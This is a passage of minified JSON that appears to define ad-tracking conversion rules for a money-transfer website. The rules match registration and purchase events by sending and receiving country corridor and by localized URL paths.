ridor":{"i_contains":"PRY"}}]}]},"id":"2485954554796368"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"2536617373069326"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}}]}]},"id":"2402595303140430"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"ECU"}}]}]},"id":"2408870362489240"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/en\/south-africa"}},{"url":{"i_contains":"\/ie\/en\/senegal"}},{"url":{"i_contains":"\/ie\/en\/rwanda"}},{"url":{"i_contains":"\/ie\/en\/kenya"}},{"url":{"i_contains":"\/ie\/en\/ghana"}},{"url":{"i_contains":"\/ie\/en\/ethiopia"}},{"url":{"i_contains":"\/ie\/en\/tunisia"}},{"url":{"i_contains":"\/ie\/en\/egypt"}},{"url":{"i_contains":"\/ie\/en\/morocco"}}]},{"url":{"i_contains":""}}]},"id":"2674677675876986"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"HND"}}]}]},"id":"2044826178954578"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"HTI"}}]}]},"id":"3146819522001485"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAN"}}]}]},"id":"2498182223582470"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"URY"}}]}]},"id":"2285361098243211"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}}]}]},"id":"2730033533730021"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"2272954586086797"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}}]}]},"id":"2221921301250829"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"DOM"}}]}]},"id":"2344284375652871"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"NIC"}}]}]},"id":"2253398954786407"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"ECU"}}]}]},"id":"2323234524430381"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}}]}]},"id":"2609993715691168"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"GTM"}}]}]},"id":"2354243651362123"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"HTI"}}]}]},"id":"2437747049673286"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAN"}}]}]},"id":"2404908002925797"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"URY"}}]}]},"id":"2582236895143149"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}}]}]},"id":"2628109240580718"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"2982584158450397"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}}]}]},"id":"2901518553197630"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"DOM"}}]}]},"id":"2908410165900735"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"NIC"}}]}]},"id":"2199911733469731"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"ECU"}}]}]},"id":"2777358972278811"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"HND"}}]}]},"id":"3025082790867314"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}}]}]},"id":"3136293179744404"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2266313623481252"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"HTI"}}]}]},"id":"2635130096520482"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAN"}}]}]},"id":"2118970058214594"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"url":{"i_contains":"MEX"}}]}]},"id":"2651176711593635"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"URY"}}]}]},"id":"2457240390981085"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}}]}]},"id":"2117570898348120"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"2806793639436212"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}}]}]},"id":"2677131685632885"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"DOM"}}]}]},"id":"2898871923519123"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"NIC"}}]}]},"id":"2903252586368319"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"ECU"}}]}]},"id":"2303535399741975"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}}]}]},"id":"2389379814507925"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"GTM"}}]}]},"id":"2423337984415051"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2788260391193062"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2950881318319585"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"HND"}}]}]},"id":"2326206644134251"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"HTI"}}]}]},"id":"2446273855411084"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAN"}}]}]},"id":"3535065556566265"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"URY"}}]}]},"id":"2184963624959618"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}}]}]},"id":"2672094772823364"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"2315058918570153"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}}]}]},"id":"1969074379860505"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"ECU"}}]}]},"id":"2314346365307681"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"IND"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"2339312106105822"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"PAK"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"2020787751358837"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]},{"or":[{"url":{"i_contains":"GBR"}}]}]},"id":"2280078158713865"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_not_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_not_contains":"COL"}}]}]},"id":"2431385973607398"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"=":"IRL"}}]},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"GHA"}},{"receiveCorridor":{"=":"KEN"}},{"receiveCorridor":{"=":"NGA"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}}]}]},"id":"3413059248720020"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"1172012682922941"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"2618009031545285"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"PHL"}}]},{"or":[{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"AUT"}}]}]},"id":"2031342686971191"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/en\/india"}}]},{"url":{"i_contains":""}}]},"id":"2468436989930376"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"PAK"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"2603109323035206"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"PHL"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"2325738740879483"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"IND"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"3213584938655546"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"POL"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"2424955230905364"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"ROU"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"2382393918525504"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"DOM"}}]}]},"id":"2371751016238802"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"COL"}}]},{"or":[{"sendCorridor":{"=":"USA"}}]}]},"id":"2093574867420997"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/malaysia"}}]},{"url":{"i_contains":""}}]},"id":"2209669242465079"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/czech-republic"}}]},{"url":{"i_contains":""}}]},"id":"2265604816865536"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/chile"}},{"url":{"i_contains":"\/au\/es\/chile"}}]},{"url":{"i_contains":""}}]},"id":"2262149587156260"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/chile"}},{"url":{"i_contains":"\/ca\/es\/chile"}}]},{"url":{"i_contains":""}}]},"id":"2156855211079017"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/chile"}},{"url":{"i_contains":"\/us\/es\/chile"}}]},{"url":{"i_contains":""}}]},"id":"2816694388357609"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/argentina"}},{"url":{"i_contains":"\/au\/es\/argentina"}}]},{"url":{"i_contains":""}}]},"id":"2237919892953092"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/argentina"}},{"url":{"i_contains":"\/ca\/es\/argentina"}}]},{"url":{"i_contains":""}}]},"id":"2259867317422888"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/argentina"}},{"url":{"i_contains":"\/us\/es\/argentina"}}]},{"url":{"i_contains":""}}]},"id":"2522116964520416"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MYS"}}]}]},"id":"2771226252951273"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"CZE"}}]}]},"id":"2134223160034035"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHL"}}]}]},"id":"2293249104104784"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHL"}}]}]},"id":"2409875529077254"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHL"}}]}]},"id":"1893367547431440"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"ARG"}}]}]},"id":"2541059765904312"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"ARG"}}]}]},"id":"2781267298557157"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"ARG"}}]}]},"id":"2366015750103892"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"CZE"}}]}]},"id":"2333579533402691"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHL"}}]}]},"id":"2081015958675459"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHL"}}]}]},"id":"2255744181142039"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHL"}}]}]},"id":"2084275905031956"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"sendCorridor":{"i_contains":"ARG"}}]}]},"id":"2342726929153821"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"ARG"}}]}]},"id":"2243708995712622"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"ARG"}}]}]},"id":"2679960682031337"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"GTM"}}]}]},"id":"2749467175081900"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/columbia"}},{"url":{"i_contains":"\/au\/es\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"2715206011882702"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/colombia"}},{"url":{"i_contains":"\/ca\/es\/columbia"}}]},{"url":{"i_contains":""}}]},"id":"2305055086228953"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/brazil"}},{"url":{"i_contains":"au\/es\/brazil"}}]},{"url":{"i_contains":""}}]},"id":"2252198534894393"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"COL"}}]}]},"id":"2851800954862215"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2541482905862490"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2513716368659827"},{"rule":{"and":[{"or":[{"url":{"i_contains":"facebook"}}]}]},"id":"2273308972745895"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_not_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_not_contains":"HND"}}]}]},"id":"2263302977083353"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/philippines"}}]},{"or":[{"url":{"i_not_contains":"\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2258920384161058"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/philippines\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2362669630458434"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/philippines\/"}}]},{"or":[{"url":{"i_not_contains":"\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2923144791089131"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/philippines\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2486592198075428"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/philippines\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2325934150778923"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/philippines"}}]},{"or":[{"url":{"i_not_contains":"\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2204327999615680"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/el-salvador"}},{"url":{"i_contains":"\/us\/es\/el-salvador"}}]},{"url":{"i_contains":""}}]},"id":"2028625653930791"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/hungary"}}]},{"url":{"i_contains":""}}]},"id":"2741950209210568"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"2378552782197544"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"2161797063928909"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"2513380708674594"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"2137330749697493"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"2709541372407584"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/poland"}}]},{"url":{"i_contains":""}}]},"id":"3113808781963414"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/romania"}}]},{"url":{"i_contains":""}}]},"id":"2097028980408161"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/rwanda"}}]},{"url":{"i_contains":""}}]},"id":"2507646309248286"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/ca\/rwanda"}}]},{"url":{"i_contains":""}}]},"id":"2282682841812962"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/rwanda"}}]},{"url":{"i_contains":""}}]},"id":"2750386261669198"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/brazil"}},{"url":{"i_contains":"\/ca\/es\/brazil"}}]},{"url":{"i_contains":""}}]},"id":"2115370708591363"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/honduras"}},{"url":{"i_contains":"\/us\/es\/honduras"}}]},{"url":{"i_contains":""}}]},"id":"1860525930715523"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/nicaragua"}},{"url":{"i_contains":"\/us\/es\/nicaragua"}}]},{"url":{"i_contains":""}}]},"id":"2533103020035480"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/peru"}},{"url":{"i_contains":"\/us\/es\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2770538459685180"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/peru"}},{"url":{"i_contains":"\/ca\/es\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2276833922395431"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/peru"}},{"url":{"i_contains":"\/au\/es\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2308499085904944"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PER"}}]}]},"id":"3207384932608757"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PER"}}]}]},"id":"2434118956647353"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PER"}}]}]},"id":"1928462993919915"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"NIC"}}]}]},"id":"2317485228304749"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"HND"}}]}]},"id":"2263060107094006"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"COL"}}]}]},"id":"2289512984472040"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"COL"}}]}]},"id":"2589906211028956"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"BRA"}}]}]},"id":"2187292134657836"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"BRA"}}]}]},"id":"1879331532168579"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"sendCorridor":{"i_contains":"PER"}}]}]},"id":"2703346769737369"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PER"}}]}]},"id":"2317134965034961"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PER"}}]}]},"id":"2990112431006557"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"NIC"}}]}]},"id":"3062109500480688"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"HND"}}]}]},"id":"2339131889443288"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"BRA"}}]}]},"id":"2269349019848079"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"COL"}}]}]},"id":"2710832918987170"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"COL"}}]}]},"id":"2224342120975658"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"BRA"}}]}]},"id":"2001365739968558"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"BRA"}}]}]},"id":"2797847763589782"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/morocco"}}]},{"url":{"i_contains":""}}]},"id":"2251680594915828"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"2978033825570510"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}}]}]},"id":"2549295508448117"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"HUN"}}]}]},"id":"2485407428159563"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}}]}]},"id":"2179856548794220"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}}]}]},"id":"2696269613719810"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}}]}]},"id":"2542254995807968"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorrido